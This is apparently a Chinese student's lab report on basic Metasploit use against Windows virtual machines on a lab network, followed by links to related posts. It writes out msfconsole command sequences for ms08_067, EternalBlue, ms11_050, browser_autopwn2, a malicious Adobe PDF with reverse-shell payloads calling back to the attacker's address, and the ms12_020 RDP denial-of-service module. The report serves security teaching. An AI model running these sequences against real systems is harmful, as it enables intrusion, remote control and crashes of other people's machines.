2018-2019 20165226 Exp5 MSF基础应用

2018-2019 20165226 Exp5 MSF基础应用

目录

- Task1 主动攻击实践

- Task2 针对浏览器的攻击

- Task3 对客户端的攻击,如Adobe

- Task4 成功应用auxiliary/dos/windows/rdp/ms12_020_maxchannelids模块(唯一)

一、实验内容说明及基础问题回答

****

1、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

(1) 一个主动攻击实践,如ms08_067; (1分)

(2)一个针对浏览器的攻击,如ms11_050;(1分)

(3) 一个针对客户端的攻击,如Adobe;(1分)

(4)成功应用任何一个辅助模块。(0.5分)

2、基础问题回答

(1)用自己的话解释什么是 exploit , payload , encode.

- exploit

渗透攻击模块,利用系统服务应用中的漏洞取得权限 - payload

一段代码,用于渗透之后在目标主机上执行 - encode

用来对payload进行编码,主要是为了避免“坏字符”和做到免杀

二、实验过程

> 攻击机kali——172.30.2.47

> 靶机:①WinXP——172.30.6.172②win2000——172.30.5.55

Task1 主动攻击实践

ms08_067





- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

```

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5226//攻击端口

msf exploit(ms08_067_netapi) > set RHOST 172.30.6.172 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击





- 结果出现无法创建会话界面





- 查看targets,与本机作对比



- 通过网上查找资料,发现xp中文版本打过补丁,于是换了一台win2000的,攻击成功



- 输入`ipconfig/all`,获取相关的MAC地址、IP地址、子网掩码、网关地址以及DNS

<h4 id=212><font size=4 face="微软雅黑">ms17_010</font></h5>

> 攻击:kali

> 靶机:①win2000②winxp③win2008

- 进入msfconsole



- 输入以下指令

search ms17-010 #搜索漏洞

use exploit/windows/smb/ms17_010_eternalblue #选择漏洞

show payloads #查看可用攻击载荷

set payload windows/x64/meterpreter/reverse_tcp #选择攻击载荷

options



- 再输入以下指令:

set RHOST 172.30.2.111 #设置攻击ip

set LHOST 172.30.2.47 #设置监听主机

set LPORT 5226 #设置监听端口

- 失败



- 尝试更换虚拟机,终于,成功

<h4 id=22><font size=4 face="微软雅黑"> Task2 针对浏览器的攻击</font></h5>

> 攻击机kali——172.30.2.47

> 靶机:①Win2000②win2007

<h4 id=221><font size=4 face="微软雅黑"> ms11_050</font></h5>



- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement//使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5226 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5226lxs //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit



- 在浏览器输入`http://172.30.2.47:8080/5226lxs`,IE无法访问



- 设置浏览器的安全级别如下



- 仍然不行,重新换一台虚拟机

- 在设置Internet选项后仍是会出现IE浏览器的错误

<h4 id=222><font size=4 face="微软雅黑"> browser_autopwn</font></h5>



- 换一个漏洞`实施browser_autopwn模块 `

- 攻击机里进入msfconsole,然后分别输入

use auxiliary/server/browser_autopwn2

set SRVHOST 172.30.2.47

set URIPATH auto

show options



- 开始攻击,可以看到msf在不停的尝试不同的payload

- 尝试成功,输出了可被访问的URL` http://172.30.2.47:8080/auto`并启动服务器

- 失败again

<h4 id=23><font size=4 face="微软雅黑"> Task3 对客户端的攻击,如Adobe</font></h5>





- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload

windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5226//攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20165226.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击



- 将生成的pdf文件拷贝到靶机上

- 在kali上输入`back`退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(handler) > set LPORT 5226 //攻击端口固定



msf exploit(handler) > exploit

- 在靶机上打开20165226.pdf文件

- 攻击机显示攻击成功



- 靶机关闭PDF文件则失去权限

<h4 id=24><font size=4 face="微软雅黑"> Task4 成功应用auxiliary/dos/windows/rdp/ms12_020_maxchannelids模块(唯一)</font></h5>

> 攻击:kali

> 靶机:win2008

- 使用命令` show auxiliary`查看所有的辅助模块

- 使用`MS12-020(CVE-2012-0002)蓝屏攻击`

- 进入`msfconsole`

- 输入以下指令

search ms12-020 #搜索漏洞

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #使用漏洞

options #查看配置信息

set RHOST 172.30.2.47 #设置攻击IP

exploit #开始攻击

- 攻击成功

[<font size=3 face="微软雅黑">返回目录</font>](#00)

<hr><hr>

<h4 id=3><font size=5 face="微软雅黑"> 三、问题与思考</font></h4>



- 问题1:在进行`ms08_067_netapi`攻击时出现以下情况

- 问题1解决方案:

- 首先查看targets

- 换另一台虚拟机,再次运行,攻击成功

[<font size=3 face="微软雅黑">返回目录</font>](#00)

<h4 id=3><font size=5 face="微软雅黑"> 四、实验总结</font></h4>

本次实验学会了如何搜索漏洞,并在现有的漏洞环境下,尝试利用漏洞进行直接或间接主动攻击客户端。在整个过程中,其实找适合的虚拟机特别关键,整个过程耗费的时间大量集中在尝试不同虚拟机使其得以被攻击。不乏看出,打过补丁的虚拟机其抗攻击能力更强,这也提醒我们应时常更新配置。

[<font size=3 face="微软雅黑">返回目录</font>](#00)

<hr><hr>2018-2019 20165226 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

随机推荐

- pyinstall 把你的程序变成windows的可执行程序。py exe UPX

我们先看一下这个官方文档 http://pythonhosted.org/PyInstaller/ 其实常用的也就是两句 pyinstall ***.py pyinstall -F ***.py 一: ...

- 2017广东工业大学程序设计竞赛决赛 Problem E: 倒水(Water) (详解)

倒水(Water) Description 一天,CC买了N个容量可以认为是无限大的瓶子,开始时每个瓶子里有1升水.接着~~CC发现瓶子实在太多了,于是他决定保留不超过K个瓶子.每次他选择两个当前含水 ...

- GetTickCount()函数

GetTickCount(),这个函数,在此做下整理和总结.1.定义For Release configurations, this function returns the number of mi ...

- L1-034 点赞

微博上有个“点赞”功能,你可以为你喜欢的博文点个赞表示支持.每篇博文都有一些刻画其特性的标签,而你点赞的博文的类型,也间接刻画了你的特性.本题就要求你写个程序,通过统计一个人点赞的纪录,分析这个人的特 ...

- CSS 网格布局学习

转自:https://blog.jirengu.com/?p=990 CSS网格布局(又名“网格”)是一个二维的基于网格的布局系统,其目的只在于完全改变我们设计基于网格的用户界面的方式. CSS一直用 ...

- Hadoop streaming使用自定义python版本和第三方库

在使用Hadoop的过程中,遇到了自带python版本比较老的问题. 下面以python3.7为例,演示如何在hadoop上使用自定义的python版本以及第三方库. 1.在https://www.p ...

- 原生JS 的cookie和jq的cookie,

COOKIE基础及应用:1.什么是COOKIE==>页面用来保存信息,比如:自动登录,记住用户名2.COOKIE的特性: --同一个网站中,所有的页面共享同一套cookie --数量,大小有 ...

- Codeforces 208A:Dubstep(字符串)

题目链接:http://codeforces.com/problemset/problem/208/A 题意 给出一个字符串,将字符串中的WUB给删去,如果两个字母间有WUB,则这两个字母用空格隔开 ...

- dbt- 数据构建工具

dbt(数据构建工具)是一个命令行工具,只需编写select语句即可转换仓库中的数据. dbt处理将这些select语句转换为表和视图.DBT帮助做T的ELT(提取,加载和转换) 的过程-它不提取或加 ...

- 基于server broker 的数据实时更新

Service Broker介绍:SQL Server Service Broker 为消息和队列应用程序提供 SQL Server 数据库引擎本机支持.这使开发人员可以轻松地创建使用数据库引擎组件在 ...